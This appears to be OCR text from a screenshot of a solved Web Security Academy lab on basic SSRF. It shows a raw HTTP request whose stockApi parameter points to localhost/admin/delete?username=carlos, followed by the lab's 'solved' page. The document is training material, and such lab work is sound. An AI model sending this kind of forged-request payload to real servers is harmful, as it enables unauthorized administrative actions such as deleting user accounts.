 POST /product/stock HTTP/2
Host: 0a0700ce03f97df380265d65005300d6.web-security-academy.net
Cookie: session=hBQunht5z4ipLY8eRQxeuAxfCqmdGoj1
Content-Length: 64
Sec-Ch-Ua:
Sec-Ch-Ua-Platform: ""
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://0a0700ce03f97df380265d65005300d6.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a0700ce03f97df380265d65005300d6.web-security-academy.net/product?productI
d=1
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
stockApi=http%3A%2F%2Flocalhost%2Fadmin%2Fdelete?username=carlos
Web Security
Academy
Basic SSRF against the
local server
Back to lab description
LAB Solved
Congratulations, you solved the
lab!
Share your skills!
in
Continue learning
Home | My account
Admin interface only available if logged in as an administrator, or if requested from loopback